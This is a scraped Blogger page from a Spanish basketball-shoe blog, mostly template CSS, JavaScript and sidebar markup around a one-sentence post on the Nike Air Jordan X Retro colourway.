.post-meta-date b:nth-child(1) {
   font-size:28px;
    color: #fff;
}
.post-meta-date b {
    display: inline-block;
    font-weight: 300;
    line-height: 23px;
margin-right:3px;
}
.post-meta-date b:nth-child(2) {
    font-size: 14px;
    color: #fff;
}
.post-meta-date b:nth-child(3) {
    font-size: 14px;
    color: #fff;
}
.post-meta-divider .post-meta>span {
    display: inline-block;
    vertical-align: top;
    padding: 0 5px;
    color: #fff;
}
.cstheme_add_like {
    cursor: pointer;
}
 .post-meta-divider .post-meta i {
    padding-right: 9px;
    color: #fff;
    transition: color 0.2s ease-in-out;
    -webkit-transition: color 0.2s ease-in-out;
}
.top_slider_blog_title {
margin: 0 0 35px;
    text-align: center;
    line-height: 44px;
    font-size: 38px;
    font-family: Montserrat, Helvetica, Arial, sans-serif;
    font-size: 3rem;
    line-height: 1;
    letter-spacing: -.1rem;
    text-transform: none;
    color: #000000;
}
.top_slider_blog_title {
    line-height: 35px;
    font-size: 35px;
}
.top_slider_blog_title a {
    color: #fff;
}
.post_content_readmore {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 31px;
    padding: 4px 13px;
    text-transform: uppercase;
    font-weight: 400;
    line-height: 20px;
    font-size: 12px;
    color: #333 !important;
    letter-spacing: 1px;
    background: #fff;
}
.post_content_readmore {
    color: #000 !important;
}
.post_content_readmore {
    border: 1px solid #fff;
}

.top_slider_blog_meta_category_wrap {
    position: absolute;
    left: 0;
    top: 0px;
    width: 100%;
    text-align: center;
}
.top_slider_blog_meta_category {
    position: relative;
    z-index: 10;
    display: inline-block;
    vertical-align: top;
    margin-top: -30px;
    padding: 3px 25px;
    font-family: Source Sans Pro, Arial, Helvetica, sans-serif;
}
.bg_primary {
    background-color: #fff;
}
.top_slider_blog_meta_category {
    margin: 0;
}
.top_slider_blog_meta_category {
    display: inline-block;
    vertical-align: top;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 12px;
    color: #333 !important;
    letter-spacing: 1px;
}

.feets {
    width: 100%;
    display: block;
    height: 460px;
    background-size: cover;
    background-repeat: no-repeat;
    position: relative;
}

.feets:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
    -webkit-transition: background .25s ease;
    -moz-transition: background .25s ease;
    -ms-transition: background .25s ease;
    -o-transition: background .25s ease;
    transition: background .25s ease;
    background-image: -moz-linear-gradient(top, rgba(0,0,0,0.4) 0%, rgba(0,0,0,0.8) 100%);
    background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.8) 100%);
    background-image: linear-gradient(to bottom, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.8) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#66000000', endColorstr='#cc000000',GradientType=0 );
}

.featured-post.slick-slide.slick-active.slick-center .feets:before {

    background-image: -moz-linear-gradient(top, rgba(0,0,0,0.01) 0%, rgba(0,0,0,0.4) 100%);
    background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.01) 0%,rgba(0,0,0,0.4) 100%);
    background-image: linear-gradient(to bottom, rgba(0,0,0,0.01) 0%,rgba(0,0,0,0.4) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#03000000', endColorstr='#66000000',GradientType=0 );
}
</style>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<body>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Blog de zapatillas de basket</h2>
<div class='widget-content menu'>
<ul>
<li><a href='https://www.zapatillasbasket.com/'>Página principal</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='section' id='top-social'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-5626420-2', 'auto');
  ga('send', 'pageview');

</script>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='http://www.entrenandobasket.es'><i></i><span class='smg-label'>EntrenandoBasket</span></a>
<a href='http://www.contracanasta.com'><i></i><span class='smg-label'>Contracanasta </span></a>
<a href='http://www.whereamazinghappenba.blogspot.com.es'><i></i><span class='smg-label'>Whereamazinhappens</span></a>
<a href='http://www.fuikaomar.es/'><i></i><span class='smg-label'>TIENDA DE BASKET NBA</span></a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://www.zapatillasbasket.com/' style='display: block'>
<img alt='BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO ' height='280px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDowrSkT082QdO0k3WmLNF6IyuxrCnUi0ZKAOgpwNUoCqLE9tfjhVJ8a6slcZ2TscJAwItxSQRTOon67PATzVcZ5f9rPQwh5lbDs1MR7LSoK6vkOmAAKtL-t8NMoZFHOAw5WhYOttQeqg/s1600/Banner_zapatillasbasket.com_5.jpg' width='960px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='bg-category'>
<div class='category-name'>
<a href='https://www.zapatillasbasket.com/search/label/NIKE%20AIR%20JORDAN?max-results=12' rel='tag nofollow'>NIKE AIR JORDAN</a>
</div>
</div>
<h1>
ZAPATILLAS NIKE AIR JORDAN X RETRO
</h1>
<ul class='blog-date'>
<li>1:41</li>
<li>By IVAN</li>
<li><a href='https://www.zapatillasbasket.com/2011/08/zapatillas-nike-air-jordan-x-retro.html#comments'>0  Comments</a>
</li>
</ul>
</div>
<div class='post-entry inside'>
<p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZtD9Amz8DOsn6SFCsLZrBa2ZVIxXYTkFcW5KCI5AQDNLQonZQM_wB4l9lMSjO76JiBb0EeDYJGSsYloU_i-emVKRSomxUKXGv8oboRTJpEgkZuqSbw2Ql4U2rZbAwYmLGF4WR8rWk7p4/s1600/mwkpy-620x463.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="476" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZtD9Amz8DOsn6SFCsLZrBa2ZVIxXYTkFcW5KCI5AQDNLQonZQM_wB4l9lMSjO76JiBb0EeDYJGSsYloU_i-emVKRSomxUKXGv8oboRTJpEgkZuqSbw2Ql4U2rZbAwYmLGF4WR8rWk7p4/s640/mwkpy-620x463.jpg" width="640" /></a></div><br />
Una combinación que, si no me recordara a las XI cool grey, diría que no tiene ni pies ni cabezas.</p>
</div>
<div class='entry-tags gray-2-secondary'>
<li>#<a href='https://www.zapatillasbasket.com/search/label/NIKE%20AIR%20JORDAN' rel='tag'>NIKE AIR JORDAN</a></li>
</div>
<div class='entry-meta hidden-print'>
<div class='single-sharing-btns'>
<h3 class='single-sharing-btns-title'>Share This Story</h3>
<ul class='social-share-buttons style-default size-large' data-url='http://blogspot.com'>
<li class='facebook' data-service='facebook' data-show='true' title='Share on Facebook'><a href='https://www.facebook.com/sharer.php?u=https://www.zapatillasbasket.com/2011/08/zapatillas-nike-air-jordan-x-retro.html&title=ZAPATILLAS NIKE AIR JORDAN X RETRO' target='_blank'><i class='fa fa-facebook'></i>
<label class='hidden-xs'>Share on Facebook</label></a>
</li>
<li class='twitter' data-service='twitter' data-show='true' title='Share on Twitter'><a href='http://twitter.com/share?url=https://www.zapatillasbasket.com/2011/08/zapatillas-nike-air-jordan-x-retro.html' target='_blank'><i class='fa fa-twitter'></i>
<label class='hidden-xs'>Share on Twitter</label></a>
</li>
<li class='pinterest' data-service='pinterest' data-show='true' title='Pin this Post'><a href='https://pinterest.com/pin/create/button/?source_url=https://www.zapatillasbasket.com/2011/08/zapatillas-nike-air-jordan-x-retro.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZtD9Amz8DOsn6SFCsLZrBa2ZVIxXYTkFcW5KCI5AQDNLQonZQM_wB4l9lMSjO76JiBb0EeDYJGSsYloU_i-emVKRSomxUKXGv8oboRTJpEgkZuqSbw2Ql4U2rZbAwYmLGF4WR8rWk7p4/s640/mwkpy-620x463.jpg&description=ZAPATILLAS NIKE AIR JORDAN X RETRO' target='_blank'><i class='fa fa-pinterest'></i>
<label class='hidden-xs'>Pin this Post</label></a>
</li>
</ul>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.zapatillasbasket.com/2011/09/nike-hyperdunk-2011-low.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>
Entrada más reciente
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.zapatillasbasket.com/2011/08/zapatillas-under-armour-micro-g-juke_29.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>
Entrada antigua
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You Might Also Like</h4>
</div>
<script src='/feeds/posts/default/-/NIKE AIR JORDAN?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=6;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://www.zapatillasbasket.com/2011/08/zapatillas-nike-air-jordan-x-retro.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
0
comentarios
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = <!--Can't find substitution for tag [post.commentJso]-->;
      var msgs = <!--Can't find substitution for tag [post.commentMsgs]-->;
      var config = <!--Can't find substitution for tag [post.commentConfig]-->;

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8140296146450246896?po=4584963586111646621&hl=es&saa=85391&origin=https://www.zapatillasbasket.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='https://www.zapatillasbasket.com/2011/08/zapatillas-nike-air-jordan-x-retro.html'></div>
<div class='pagination'>
<div class='newer'><a href='https://www.zapatillasbasket.com/2011/09/nike-hyperdunk-2011-low.html'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://www.zapatillasbasket.com/2011/08/zapatillas-under-armour-micro-g-juke_29.html'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'>
<div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2025/02/consejos-para-elegir-tu-talla-de.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEKOfbiMVmQ9CsnLER3ZNi0ON-kGqugTo3428FQf-ug6exmZXV6sMx9-MNcScCP_eUuBnnpcu0vMxq0BEgK4o9hzg6S9yQOOw0I2QDC7Rf1_ikWoQtBBv385HKf5fT8qbNvu_4e-ZAHBjF9Eo8oK-RDgUZVb7ZJ-DgUcja6yPbA619qjIeu__OKhuzXMY/s72-w596-c-h296/basketball-shoes-for-men.jpg.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2025/02/consejos-para-elegir-tu-talla-de.html'>Consejos para elegir tu talla de zapatillas de baloncesto</a></div>
<div class='item-snippet'>&#160;C ómo Saber Tu Talla de Zapatillas de Baloncesto Elegir la talla correcta de zapatillas de baloncesto es clave para el confort y el rendimi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2021/11/las-nike-air-jordan-11-retro-ie-black.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBs3u9n3HUvMkq8xlS8FCJKIBk1HQvMdTSSJdnci6XabJDNlNtJR5lgZKGCFLi2TtgPPA5ozY90iLLT2SjVgj-7LKmnTCgKC2AOgG8RHYXyv0f7A5JEFEMyFohnGVv3N5uiHa5fgPkZeQ/s72-w400-c-h400/zapatillas-air-jordan-11-919712-006.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2021/11/las-nike-air-jordan-11-retro-ie-black.html'>Las Nike Air Jordan 11 Retro IE Black Cement</a></div>
<div class='item-snippet'>&#160;Una icónica zapatilla que vuelve a la carga esta temporada &#191;Qué te parecen?&#160; Síguenos en instagram para más contenido @zapatillasbasket&#160;</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2019/03/zapatillas-de-baloncesto-adidas-harden.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtBZu4zXh0KpNss2C9aDKWi7XFzUU9cqcJkb-lnNp0mB0Lz-V0a6Eb4NjfXZ346lb0EE3VDdJfsZmpgqdp0T4oVsp4GVbSlhhRDrH9-sO7NEieWohy9c9oLScobPSAPWCnngV-v9Od9lc/s72-c/Harden_Vol__3_Shoes_Azul_G54024_01_standard.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2019/03/zapatillas-de-baloncesto-adidas-harden.html'>Zapatillas de baloncesto Adidas Harden Vol 3 </a></div>
<div class='item-snippet'>                                Zapatillas Adidas Harden Vol. 3 &quot;ROCKETS&quot;  Una novedad recién llegada a España y que no pasará des...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2018/10/zapatillas-de-baloncesto-kyrie-4.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEhalTltiHLFpS29cTBjTqrv6sqloFLEgRvkBKx3piwKGcCjhXnSFFRsugv9RosE9ScP6Omba4B_tpr7OTLUIqSa9Lr1RR5nMDKFfpDwEiMmZykbf1ICKyf1sI_4hE9IRjy9e81hL0TVc/s72-c/nike-kyrie-4-80s-laser-fuchsia-943806-007-b.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2018/10/zapatillas-de-baloncesto-kyrie-4.html'>Zapatillas de baloncesto Kyrie 4 Decades pack 80&#180;s </a></div>
<div class='item-snippet'>   Kyrie Irving &#160;podrá cambiarse de equipo, pero su estilo de juego explosivo y rapido siguen siendo los mismos desde que dejó la Universida...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2018/10/nuevas-adidas-pro-bounce-la-revolucion.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdUkT1cChErbpyg9J5Lh0x4KRkmic9gBfIWdHsUREGQXGgLbRh5Q9I0m8AXqLt3DvfRAZanvcO1-HdiUKTljaqpmSaaCoFEjN7a4wMcNpKBz_C9OwjjDf75nx-EwT-Zm6VIIusAEaG89o/s72-c/Adidas+Pro+Bounce_imagen1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2018/10/nuevas-adidas-pro-bounce-la-revolucion.html'>Nuevas Adidas Pro Bounce - La revolución de Adidas en el Baloncesto </a></div>
<div class='item-snippet'>      Hoy os presentamos las nuevas zapatillas de baloncesto Adidas Pro Bounce &#160;una revolucionaria zapatilla cuyas principales característic...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2018/06/puma-vuelve-al-baloncesto-y-la-nba.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmWe74vvuW7ETyVoPyijh2cPlPR6b1d7xj_MS2h_Angn-NgDXvY5ASfE0NBJvgcMuyCn0DDEmJR95FPOUg2p9jJ33gwBUMBZW8Ojq-iTUIhlHMgMQdnJxuIqLs802nZ7cTp0nbwMiw3mA/s72-c/deandre-ayton-puma-shoe-contract.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2018/06/puma-vuelve-al-baloncesto-y-la-nba.html'>Puma vuelve al Baloncesto y a la NBA </a></div>
<div class='item-snippet'>   Hay vida más allá de Nike y Adidas, que se lo digan al futuro N1 de la NBA, Deandre Ayton.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2018/04/nike-air-jordan-cp3-xi.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZkS2FX8Oz_b5SRUtSDj7NfU3G17P_lSDOtKufa4hq3b0WWy_Fd1Z5SSh9tXXZYTgnlsPBjvXGnMJtcXPSCHJIWZJSZR4oIRP7n5eSODN6BAhMtfqpW00Qd2b7TMrCmjZDGDDsZvAqgFY/s72-c/AA1272-600_A2_Outsole_HR_rectangle_1600.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2018/04/nike-air-jordan-cp3-xi.html'>Nike Air Jordan CP3 XI </a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2018/10/zapatillas-air-jordan-18-suede-pack.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVTdqlAVXrbNeZl8z1EnC692j_3BKTTHcFZLUklcPllxHsddPRkoXuuU_XEPwZPm-WpyL9J0K-fg-rqzQXc21oyMovsWj8hnPrweB5a4XiOGHV4GkEHTslDtRB0QhNXXxtB8ylpU4oqhc/s72-c/air-jordan-18-orange-AA2494-801+.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2018/10/zapatillas-air-jordan-18-suede-pack.html'>Zapatillas Air Jordan 18 Suede Pack </a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2018/04/zapatillas-adidas-harden-vol-2-imma-be.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3Csatd6XUJJBheqejjqTGpxApgojjqL2Rp9RCdo2UTCrA6a83eM1-WSsh0XAQSVYIbl2fIdIhZqy2NQsaErwtfD_HIIdthrcKjfiepSFksKECTizT-Q4K8c5qGnYoI1Hi4B0QEdahptU/s72-c/adidas-harden-vol-2-march-2018-colorways-00.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2018/04/zapatillas-adidas-harden-vol-2-imma-be.html'>Zapatillas Adidas Harden Vol 2 Imma be a star</a></div>
<div class='item-snippet'>   Vuelve a la carga uno de los colores más popular de las Adidas Harden, en este caso las Vol 2 en negro con el boost blanco y los detalles...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2018/04/reebok-kamikaze-ii-bruce-lee.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgijZY2aLzhBNW5u89UX6YXcQZCmnKmbhcbkzk3bCnBvKz-J6NKRiXOfiyj5hlaNJmqrfZ9Nf452e7_OVPmR8a9iAQTJIBb2I4VZhwCTj5_6q-z0Qoi_2rPJGZ5qlQVEIGEfDbSWP30qUg/s72-c/bait-reebok-kamikaze-ii-bruce-lee-release-info-6.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2018/04/reebok-kamikaze-ii-bruce-lee.html'>Reebok Kamikaze II Bruce Lee</a></div>
<div class='item-snippet'>   La leyenda de Bruce Lee vuelve a la carga, después de realizar colaboraciones con marcas japonesas como Onitsuka Tiger o Asics, el amaril...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Find us on Facebook</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Pinterest</h2>
<div class='widget-content'>
<div style="width:170px; height:40px; background-color:#CEE9FF; border:2px #9DCFFF solid;">
<div style="width:43px; height:40px; float:left; margin-right:2px;"><a href="http://www.espainfo.es/a-coruna" rel="nofollow"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s3BQZWGvB_XX119cv9NBNPZoA_rFiuVF2613HPn29ZPoI64wQm__iqZLRnVOHMm5l-4wFv4O7OGnaM0n1SLwNwQZnFl1MR7RhnUYlIQ2J3vfur=s0-d" alt="espainfo.es" width="43" height="40" border="0"></a></div>
<div style="width:125px; height:11px; float:left; overflow:hidden; margin-top:1px; line-height:10px; font-family:Arial, Helvetica, sans-serif; font-size:10px; color:#1E4F81;">estamos en</div>
<div style="width:125px; height:13px; float:left; overflow:hidden; line-height:13px;"><a href="http://www.espainfo.es/a-coruna" title="A Coru&#65533;a" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size:13px; color:#1E4F81; text-decoration:none;"><strong>EspaInfo</strong>es</a></div>
<div style="width:125px; height:11px; float:left; overflow:hidden; margin-top:1px; line-height:10px;"><a href="http://www.espainfo.es/a-coruna" title="A Coru&#65533;a" style="font-family:Arial, Helvetica, sans-serif; font-size:10px; color:#999999; text-decoration:none;">A Coru&#65533;a</a></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2>recent posts</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
